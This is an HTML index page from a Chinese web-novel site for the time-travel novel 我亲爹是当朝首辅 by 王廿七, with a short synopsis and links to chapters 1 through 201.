

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.po18m.com/book/72163/
body_size: 5785
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>我亲爹是当朝首辅_我亲爹是当朝首辅(王廿七)_我亲爹是当朝首辅最新章节 - PO18全本</title>
    <meta name="keywords" content="我亲爹是当朝首辅,我亲爹是当朝首辅王廿七,我亲爹是当朝首辅最新章节,PO18全本" />
    <meta name="description" content="我亲爹是当朝首辅是王廿七作者的最新小说，我亲爹是当朝首辅小说网提供我亲爹是当朝首辅最新章节全文免费阅读，我亲爹是当朝首辅下载，我亲爹是当朝首辅全文字更新，我亲爹是当朝首辅无弹窗！请关注我亲爹是当朝首辅吧，本站最新最快更新我亲爹是当朝首辅的最新章节。" />
    <link href="https://www.po18m.com/book/72163/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="我亲爹是当朝首辅" />
    <meta property="og:description" content="    一场大火，沈怀安穿越到清流官宦之家。
    老爹是风采卓绝的翰林学士；
    娘亲是才貌双全的富家千金；
    兄长是过目成诵的神童秀才。
    这样一家子高质量人类里，偏偏混进一只资质平平的小团子。
    ..
" />
    <meta property="og:image" content="https://img.po18m.com/image/72/72163/72163s.jpg" />
    <meta property="og:novel:category" content="穿越重生" />
    <meta property="og:novel:author" content="王廿七" />
    <meta property="og:novel:book_name" content="我亲爹是当朝首辅" />
    <meta property="og:novel:read_url" content="https://www.po18m.com/book/72163/" />
    <meta property="og:url" content="https://www.po18m.com/book/72163/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.po18m.com/modules/article/authorarticle.php?author=%E7%8E%8B%E5%BB%BF%E4%B8%83" />
    <meta property="og:novel:update_time" content='2023-11-20 17:01:15' />
    <meta property="og:novel:latest_chapter_name" content="我亲爹是当朝首辅 第201节" />
    <meta property="og:novel:latest_chapter_url" content="https://www.po18m.com/read/72163/18967891.html" />
	<script type="text/javascript" src="https://www.po18m.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.po18m.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO18全本" class="logo">PO18全本</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.po18m.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.po18m.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.po18m.com" title="PO18全本">首页</a></li>
            <li><a href="https://www.po18m.com/sort/15/1.html">穿越重生</a></li>
			<li class="active">我亲爹是当朝首辅</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">我亲爹是当朝首辅</h1>
				<p class="booktag">
                    <a class="red" href="https://www.po18m.com/modules/article/authorarticle.php?author=%E7%8E%8B%E5%BB%BF%E4%B8%83" target="_blank" title="作者：王廿七">王廿七</a>
                    <span class="blue"><script>towan('833346')</script>万字</span>
                    <span class="blue">691人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="我亲爹是当朝首辅" src="https://img.po18m.com/image/72/72163/72163s.jpg" title="我亲爹是当朝首辅" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    一场大火，沈怀安穿越到清流官宦之家。
    老爹是风采卓绝的翰林学士；
    娘亲是才貌双全的富家千金；
    兄长是过目成诵的神童秀才。
    这样一家子高质量人类里，偏偏混进一只资质平平的小团子。
    ..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.po18m.com/read/72163/18967891.html" title="我亲爹是当朝首辅 第201节">我亲爹是当朝首辅 第201节</a></p>
                <p class="booktime">更新时间：2023-11-20 17:01</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.po18m.com/read/72163/18967489.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.po18m.com/modules/article/uservote.php?id=72163', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.po18m.com/modules/article/addbookcase.php?bid=72163', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《我亲爹是当朝首辅》最新章节</h2>
			<dd><a href="https://www.po18m.com/read/72163/18967891.html">我亲爹是当朝首辅 第201节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967890.html">我亲爹是当朝首辅 第200节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967888.html">我亲爹是当朝首辅 第199节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967886.html">我亲爹是当朝首辅 第198节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967884.html">我亲爹是当朝首辅 第197节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967882.html">我亲爹是当朝首辅 第196节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967879.html">我亲爹是当朝首辅 第195节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967878.html">我亲爹是当朝首辅 第194节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967877.html">我亲爹是当朝首辅 第193节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967875.html">我亲爹是当朝首辅 第192节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967873.html">我亲爹是当朝首辅 第191节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967871.html">我亲爹是当朝首辅 第190节</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《我亲爹是当朝首辅》全部章节目录</h2>
				<dd><a href="https://www.po18m.com/read/72163/18967489.html">我亲爹是当朝首辅 第1节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967490.html">我亲爹是当朝首辅 第2节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967492.html">我亲爹是当朝首辅 第3节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967494.html">我亲爹是当朝首辅 第4节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967496.html">我亲爹是当朝首辅 第5节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967497.html">我亲爹是当朝首辅 第6节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967500.html">我亲爹是当朝首辅 第7节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967502.html">我亲爹是当朝首辅 第8节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967504.html">我亲爹是当朝首辅 第9节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967509.html">我亲爹是当朝首辅 第10节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967511.html">我亲爹是当朝首辅 第11节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967518.html">我亲爹是当朝首辅 第12节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967520.html">我亲爹是当朝首辅 第13节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967522.html">我亲爹是当朝首辅 第14节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967524.html">我亲爹是当朝首辅 第15节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967526.html">我亲爹是当朝首辅 第16节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967528.html">我亲爹是当朝首辅 第17节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967530.html">我亲爹是当朝首辅 第18节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967532.html">我亲爹是当朝首辅 第19节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967534.html">我亲爹是当朝首辅 第20节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967536.html">我亲爹是当朝首辅 第21节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967538.html">我亲爹是当朝首辅 第22节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967540.html">我亲爹是当朝首辅 第23节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967541.html">我亲爹是当朝首辅 第24节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967545.html">我亲爹是当朝首辅 第25节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967549.html">我亲爹是当朝首辅 第26节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967551.html">我亲爹是当朝首辅 第27节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967552.html">我亲爹是当朝首辅 第28节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967555.html">我亲爹是当朝首辅 第29节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967558.html">我亲爹是当朝首辅 第30节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967560.html">我亲爹是当朝首辅 第31节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967562.html">我亲爹是当朝首辅 第32节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967564.html">我亲爹是当朝首辅 第33节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967566.html">我亲爹是当朝首辅 第34节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967569.html">我亲爹是当朝首辅 第35节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967570.html">我亲爹是当朝首辅 第36节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967574.html">我亲爹是当朝首辅 第37节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967579.html">我亲爹是当朝首辅 第38节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967581.html">我亲爹是当朝首辅 第39节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967582.html">我亲爹是当朝首辅 第40节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967587.html">我亲爹是当朝首辅 第41节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967589.html">我亲爹是当朝首辅 第42节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967590.html">我亲爹是当朝首辅 第43节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967591.html">我亲爹是当朝首辅 第44节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967593.html">我亲爹是当朝首辅 第45节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967594.html">我亲爹是当朝首辅 第46节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967595.html">我亲爹是当朝首辅 第47节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967596.html">我亲爹是当朝首辅 第48节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967600.html">我亲爹是当朝首辅 第49节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967602.html">我亲爹是当朝首辅 第50节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967604.html">我亲爹是当朝首辅 第51节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967606.html">我亲爹是当朝首辅 第52节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967608.html">我亲爹是当朝首辅 第53节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967609.html">我亲爹是当朝首辅 第54节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967611.html">我亲爹是当朝首辅 第55节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967613.html">我亲爹是当朝首辅 第56节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967615.html">我亲爹是当朝首辅 第57节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967619.html">我亲爹是当朝首辅 第58节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967620.html">我亲爹是当朝首辅 第59节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967622.html">我亲爹是当朝首辅 第60节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967624.html">我亲爹是当朝首辅 第61节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967626.html">我亲爹是当朝首辅 第62节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967628.html">我亲爹是当朝首辅 第63节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967629.html">我亲爹是当朝首辅 第64节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967630.html">我亲爹是当朝首辅 第65节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967631.html">我亲爹是当朝首辅 第66节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967632.html">我亲爹是当朝首辅 第67节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967636.html">我亲爹是当朝首辅 第68节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967638.html">我亲爹是当朝首辅 第69节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967639.html">我亲爹是当朝首辅 第70节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967640.html">我亲爹是当朝首辅 第71节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967645.html">我亲爹是当朝首辅 第72节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967647.html">我亲爹是当朝首辅 第73节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967648.html">我亲爹是当朝首辅 第74节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967652.html">我亲爹是当朝首辅 第75节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967653.html">我亲爹是当朝首辅 第76节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967655.html">我亲爹是当朝首辅 第77节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967660.html">我亲爹是当朝首辅 第78节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967662.html">我亲爹是当朝首辅 第79节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967664.html">我亲爹是当朝首辅 第80节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967666.html">我亲爹是当朝首辅 第81节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967668.html">我亲爹是当朝首辅 第82节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967670.html">我亲爹是当朝首辅 第83节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967674.html">我亲爹是当朝首辅 第84节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967675.html">我亲爹是当朝首辅 第85节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967676.html">我亲爹是当朝首辅 第86节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967677.html">我亲爹是当朝首辅 第87节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967678.html">我亲爹是当朝首辅 第88节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967680.html">我亲爹是当朝首辅 第89节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967682.html">我亲爹是当朝首辅 第90节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967688.html">我亲爹是当朝首辅 第91节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967690.html">我亲爹是当朝首辅 第92节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967692.html">我亲爹是当朝首辅 第93节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967693.html">我亲爹是当朝首辅 第94节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967696.html">我亲爹是当朝首辅 第95节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967698.html">我亲爹是当朝首辅 第96节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967700.html">我亲爹是当朝首辅 第97节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967702.html">我亲爹是当朝首辅 第98节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967703.html">我亲爹是当朝首辅 第99节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967705.html">我亲爹是当朝首辅 第100节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967707.html">我亲爹是当朝首辅 第101节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967709.html">我亲爹是当朝首辅 第102节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967712.html">我亲爹是当朝首辅 第103节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967713.html">我亲爹是当朝首辅 第104节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967715.html">我亲爹是当朝首辅 第105节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967717.html">我亲爹是当朝首辅 第106节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967719.html">我亲爹是当朝首辅 第107节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967721.html">我亲爹是当朝首辅 第108节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967723.html">我亲爹是当朝首辅 第109节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967725.html">我亲爹是当朝首辅 第110节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967727.html">我亲爹是当朝首辅 第111节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967729.html">我亲爹是当朝首辅 第112节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967731.html">我亲爹是当朝首辅 第113节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967733.html">我亲爹是当朝首辅 第114节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967735.html">我亲爹是当朝首辅 第115节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967737.html">我亲爹是当朝首辅 第116节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967739.html">我亲爹是当朝首辅 第117节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967741.html">我亲爹是当朝首辅 第118节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967743.html">我亲爹是当朝首辅 第119节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967745.html">我亲爹是当朝首辅 第120节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967747.html">我亲爹是当朝首辅 第121节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967749.html">我亲爹是当朝首辅 第122节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967750.html">我亲爹是当朝首辅 第123节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967752.html">我亲爹是当朝首辅 第124节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967754.html">我亲爹是当朝首辅 第125节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967756.html">我亲爹是当朝首辅 第126节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967759.html">我亲爹是当朝首辅 第127节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967760.html">我亲爹是当朝首辅 第128节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967761.html">我亲爹是当朝首辅 第129节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967762.html">我亲爹是当朝首辅 第130节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967763.html">我亲爹是当朝首辅 第131节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967764.html">我亲爹是当朝首辅 第132节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967765.html">我亲爹是当朝首辅 第133节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967766.html">我亲爹是当朝首辅 第134节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967767.html">我亲爹是当朝首辅 第135节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967768.html">我亲爹是当朝首辅 第136节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967769.html">我亲爹是当朝首辅 第137节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967770.html">我亲爹是当朝首辅 第138节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967771.html">我亲爹是当朝首辅 第139节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967774.html">我亲爹是当朝首辅 第140节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967775.html">我亲爹是当朝首辅 第141节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967777.html">我亲爹是当朝首辅 第142节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967780.html">我亲爹是当朝首辅 第143节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967781.html">我亲爹是当朝首辅 第144节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967783.html">我亲爹是当朝首辅 第145节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967785.html">我亲爹是当朝首辅 第146节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967787.html">我亲爹是当朝首辅 第147节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967789.html">我亲爹是当朝首辅 第148节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967791.html">我亲爹是当朝首辅 第149节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967793.html">我亲爹是当朝首辅 第150节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967795.html">我亲爹是当朝首辅 第151节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967797.html">我亲爹是当朝首辅 第152节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967799.html">我亲爹是当朝首辅 第153节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967801.html">我亲爹是当朝首辅 第154节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967803.html">我亲爹是当朝首辅 第155节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967805.html">我亲爹是当朝首辅 第156节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967807.html">我亲爹是当朝首辅 第157节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967808.html">我亲爹是当朝首辅 第158节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967810.html">我亲爹是当朝首辅 第159节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967812.html">我亲爹是当朝首辅 第160节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967814.html">我亲爹是当朝首辅 第161节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967816.html">我亲爹是当朝首辅 第162节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967819.html">我亲爹是当朝首辅 第163节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967820.html">我亲爹是当朝首辅 第164节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967823.html">我亲爹是当朝首辅 第165节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967826.html">我亲爹是当朝首辅 第166节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967827.html">我亲爹是当朝首辅 第167节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967828.html">我亲爹是当朝首辅 第168节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967833.html">我亲爹是当朝首辅 第169节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967835.html">我亲爹是当朝首辅 第170节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967837.html">我亲爹是当朝首辅 第171节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967842.html">我亲爹是当朝首辅 第172节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967843.html">我亲爹是当朝首辅 第173节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967844.html">我亲爹是当朝首辅 第174节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967845.html">我亲爹是当朝首辅 第175节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967846.html">我亲爹是当朝首辅 第176节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967847.html">我亲爹是当朝首辅 第177节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967848.html">我亲爹是当朝首辅 第178节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967855.html">我亲爹是当朝首辅 第179节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967857.html">我亲爹是当朝首辅 第180节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967859.html">我亲爹是当朝首辅 第181节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967860.html">我亲爹是当朝首辅 第182节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967861.html">我亲爹是当朝首辅 第183节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967862.html">我亲爹是当朝首辅 第184节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967863.html">我亲爹是当朝首辅 第185节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967864.html">我亲爹是当朝首辅 第186节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967865.html">我亲爹是当朝首辅 第187节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967867.html">我亲爹是当朝首辅 第188节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967869.html">我亲爹是当朝首辅 第189节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967871.html">我亲爹是当朝首辅 第190节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967873.html">我亲爹是当朝首辅 第191节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967875.html">我亲爹是当朝首辅 第192节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967877.html">我亲爹是当朝首辅 第193节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967878.html">我亲爹是当朝首辅 第194节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967879.html">我亲爹是当朝首辅 第195节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967882.html">我亲爹是当朝首辅 第196节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967884.html">我亲爹是当朝首辅 第197节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967886.html">我亲爹是当朝首辅 第198节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967888.html">我亲爹是当朝首辅 第199节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967890.html">我亲爹是当朝首辅 第200节</a></dd><dd><a href="https://www.po18m.com/read/72163/18967891.html">我亲爹是当朝首辅 第201节</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
